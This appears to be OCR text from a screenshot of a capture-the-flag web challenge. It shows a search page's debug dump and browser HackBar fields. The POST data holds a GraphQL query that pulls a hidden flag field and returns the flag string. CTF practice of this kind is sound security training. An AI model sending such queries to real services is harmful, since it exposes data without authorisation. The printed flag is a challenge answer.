 Search Page Beta
u 用户ID
Search
Can't found it!
DEBUG: object(stdClass)#2 (1) {
["ffffllllaaagggg_1n_h3r3_flag"]=>
array(1) { [0]=> object(stdClass)#1
(1) { ["flag"]=> string(42)
"flag{4a902c8e-a8b5-ecfb-bee3-
d6419865647c}" } } }
查看器 网络 调试器 HackBar 2
Load URL
http://675341d7-d00a-4455-
aa77-1c1396135f4f.node4.buuoj.cn:81/
Split URL
Execute
ADD "/"
Post data Referer User Agent
Cookies Clear All
id=1&data={"query":"query{\nffffllllaaagggg_1n_h3r3_flag {\nflag\n}\n}\n",
"variables":null}